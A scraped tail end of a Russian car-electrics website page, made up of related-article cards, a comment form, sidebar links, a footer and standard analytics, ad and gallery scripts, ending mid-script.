<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="480" height="640" src="https://avtoelektrik-info.ru/wp-content/uploads/blizhniy-svet-honda-cr-v.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/blizhniy-svet-honda-cr-v.jpg 480w, https://avtoelektrik-info.ru/wp-content/uploads/blizhniy-svet-honda-cr-v-225x300.jpg 225w, https://avtoelektrik-info.ru/wp-content/uploads/blizhniy-svet-honda-cr-v-450x600.jpg 450w" sizes="(max-width: 480px) 100vw, 480px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/170-lampa-blizhnego-sveta-na-honda-srv">Лампа ближнего света на Хонда СРВ: замена и выбор ксеноновых и галогенных приборов</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/170-lampa-blizhnego-sveta-na-honda-srv#more-7209">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="900" height="900" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/a27a3b73d355048c6bab885897085f62_XL.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/a27a3b73d355048c6bab885897085f62_XL.jpg 900w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/a27a3b73d355048c6bab885897085f62_XL-150x150.jpg 150w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/a27a3b73d355048c6bab885897085f62_XL-300x300.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/a27a3b73d355048c6bab885897085f62_XL-768x768.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/chto-oznachaet-markirovka-avtomobilnyh-lamp">Что означает маркировка автомобильных ламп</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/chto-oznachaet-markirovka-avtomobilnyh-lamp#more-13323">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1200" height="803" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/3-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/3-1.jpg 1200w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/3-1-300x201.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/3-1-768x514.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/3-1-1024x685.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/kakie-prichiny-privodyat-k-korrozii-radiatora-i-kak-s-etim-borotsya">Какие причины приводят к коррозии радиатора и как с этим бороться</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/kakie-prichiny-privodyat-k-korrozii-radiatora-i-kak-s-etim-borotsya#more-13720">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="272" height="185" src="https://avtoelektrik-info.ru/wp-content/uploads/2020/05/загружено-2020-05-30T123411.090.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/kak-organizovat-pereezd-v-drugoj-gorod">Как организовать переезд в другой город</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/kak-organizovat-pereezd-v-drugoj-gorod#more-22791">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="284" height="177" src="https://avtoelektrik-info.ru/wp-content/uploads/2020/06/загружено-2020-06-21T202510.215.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/pravila-vybora-zapchastej-dlya-remonta-avtomobilya">Правила выбора запчастей для ремонта автомобиля</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/pravila-vybora-zapchastej-dlya-remonta-avtomobilya#more-22918">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="290" height="174" src="https://avtoelektrik-info.ru/wp-content/uploads/2020/07/загружено-2020-07-06T095148.463.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-vybrat-avtoservis">Как правильно выбрать автосервис</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-vybrat-avtoservis#more-23042">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="275" height="183" src="https://avtoelektrik-info.ru/wp-content/uploads/2020/07/загружено-2020-07-15T115638.499.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/kak-stat-chastyu-uspeshnoj-komandy-voditelej-yandeks-taksi">Как стать частью успешной команды водителей «Яндекс.Такси»</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/kak-stat-chastyu-uspeshnoj-komandy-voditelej-yandeks-taksi#more-23160">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="275" height="183" src="https://avtoelektrik-info.ru/wp-content/uploads/2020/07/загруженное-2020-07-28T125833.501.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/osobennosti-remonta-pnevmaticheskoj-podveski-rendzh-rover">Особенности ремонта пневматической подвески Рендж Ровер</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/osobennosti-remonta-pnevmaticheskoj-podveski-rendzh-rover#more-23286">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>		</div><!-- .items -->
</div><!-- .related -->
</div>
      [flat_ab id="9"]			<div class="grid">

				<div class="comments">
					



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="https://avtoelektrik-info.ru/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			
			<button class="form__button  comment-form__button" name="submit" type="submit">Добавить комментарий</button>

			<input type='hidden' name='comment_post_ID' value='23542' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	
				</div><!-- .comments -->

				
			</div><!-- .grid -->

						</main><!-- .content -->

		<aside class="sidebar">

														<div class="goods sidebar__section">
				<div class="headline">Нива</div>
				<div class="goods__items">
								<div class="item-goods">

	<div class="item-goods__image"><img width="259" height="194" src="https://avtoelektrik-info.ru/wp-content/uploads/2020/06/загружено-2020-06-20T071525.218.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 51.68px"></div></div>
		
			<div class="item-goods__reviews">5 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/osobennosti-elektrotehnicheskogo-ispytatelnogo-oborudovaniya-i-ego-preimushhestva">Особенности электротехнического испытательного оборудования и его преимущества</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">28</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->								<div class="item-goods">

	<div class="item-goods__image"><img width="800" height="600" src="https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu.jpg 800w, https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 51px"></div></div>
		
			<div class="item-goods__reviews">8 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/90-ustanovka-farkopa-na-shevrole-niva">Самостоятельная установка фаркопа на Шевроле Нива</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">2</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->								<div class="item-goods">

	<div class="item-goods__image"><img width="2000" height="1270" src="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123.jpg 2000w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-300x190.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-1024x650.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-600x381.jpg 600w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 68px"></div></div>
		
			<div class="item-goods__reviews">10 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/38-shema-elektroprovodki-niva-shevrole">Схема электропроводки Нива Шевроле: особенности совместного производства</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">1</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->							</div><!-- .goods__items -->
				<div class="goods__all"><a href="https://avtoelektrik-info.ru/category/niva/">Смотреть все отзывы на товары</a></div>
			</div><!-- .goods -->
														<div class="video  sidebar__section">

	<div class="category__head">
		<div class="headline">Мерседес</div>
		<a class="category__all" href="https://avtoelektrik-info.ru/category/mersedes/">Смотреть все</a>
	</div><!-- .category__head -->

	<div class="video__in">

		<div class="video__image"><img width="757" height="666" src="https://avtoelektrik-info.ru/wp-content/uploads/2021/11/1591341282.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2021/11/1591341282.jpg 757w, https://avtoelektrik-info.ru/wp-content/uploads/2021/11/1591341282-300x264.jpg 300w" sizes="(max-width: 757px) 100vw, 757px" /></div>

		<div class="video__inner">

			<div class="video__title"><a class="video__link" href="https://avtoelektrik-info.ru/mersedes/gruzovik-mercedes-benz-arocs-osobennosti-i-preimushhestva">Грузовик Mercedes-Benz Arocs: особенности и преимущества</a></div>

			<div class="video__text">Машины модельного ряда Arocs известны благодаря выносливости, надёжности, качеству сборки, безопасности и высоким эксплуатационным характеристикам.</div>

		</div><!-- .video__inner -->

	</div><!-- .video__in -->

</div><!-- .video -->
									      <div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"><code title="Код для php">[flat_ab id="2"]</code></div>
		</div><!-- .sidebar__section -->      
		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png" alt="" /></div>
					avtoelektrik<span>-info.ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – 				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://avtoelektrik-info.ru/docs/">Документы</a></li>
<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://avtoelektrik-info.ru/adv/">Заказать рекламу</a></li>
<li id="menu-item-11006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11006"><a href="https://avtoelektrik-info.ru/calc/">Калькуляторы</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11007"><a href="https://avtoelektrik-info.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-11008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11008"><a href="https://avtoelektrik-info.ru/contacts/">Контакты</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
							<div class="counters">
					<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21311722, "init", {
        id:21311722,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21311722" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2356226", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2356226;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="55d8e93adf83c50e1a137945f4a1091b7a56d688554c4772ea4dc5c332b571cc"></script>				</div><!-- .counters -->
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				<div class="footer__privacy"><a href="https://avtoelektrik-info.ru/user_agreement/">Политика конфиденциальности</a></div>
			</div><!-- .footer__info -->

			<a class="footer__section  footer__design" href="/" target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->


<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '460', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/avtoelektrik-info.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/js/jquery.cookie.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/js/socials_webnavoz.js?ver=1.7'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/avtoelektrik-info.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoelektrik-info.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.88'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/themes/sreda-design-nocat/js/scripts.js'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/comment-reply.min.js?ver=5.4.17'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/wp-embed.min.js?ver=5.4.17'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return 